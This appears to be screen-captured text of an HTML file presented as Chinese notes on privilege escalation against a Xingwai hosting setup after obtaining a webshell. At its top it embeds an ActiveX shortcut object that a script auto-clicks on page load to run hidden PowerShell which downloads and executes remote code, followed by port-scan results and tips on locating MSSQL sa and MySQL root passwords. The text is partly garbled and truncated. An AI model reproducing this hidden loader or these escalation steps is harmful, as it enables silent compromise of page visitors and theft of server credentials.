 new 1 test.txt 22.txt index.php login.html action.php index.php check.php demo.html 22d19828-36fe-456d-91ab-7472774971ef.htm
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
2 <HTML>
3 <HEAD>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><TITLE>星外提权的那点事</TITLE>
5 <!--defaultCSS-->
6 <META content="MSHTML 6.00.2900.6148" name=GENERATOR></HEAD>
7 <BODY>
中 °, 半
8 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
9 <PARAM name="Command" value="ShortCut">
10 <PARAM name="Button" value="Bitmap::shortcut">
11 <PARAM name="Item1" value="powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://1 .35:432/
12 <PARAM name="Item2" value="273,1,1">
13 </OBJECT>
14 <SCRIPT>x.Click();</SCRIPT>
15 <DIV>&nbsp;</DIV>
16 <DIV>
17 <DIV>他使用的方法可以记录下，以备参考</DIV>
18 <DIV>&nbsp;</DIV>
19 <DIV>刚朋友扔了一后台过来，拿到webshell了，于是想提个权玩玩。一看发现原来是星外，那就先来扫描下常见的几个端口。</DIV>
20 <DIV>扫描结果:</DIV>
21 <DIV>127.0.0.1:21.........开放 你懂的!</DIV>
22 <DIV>127.0.0.1:23.........关闭</DIV>
23 <DIV>127.0.0.1:53.........关闭</DIV>
24 <DIV>127.0.0.1:1433.........开放 mssql mssql可以通过注册表找sa密码</DIV>
25 <DIV>127.0.0.1:3306.........开放 mysql mysql也可以在data目录找到root密码</DIV>
26 <DIV>127.0.0.1:3389.........关闭</DIV>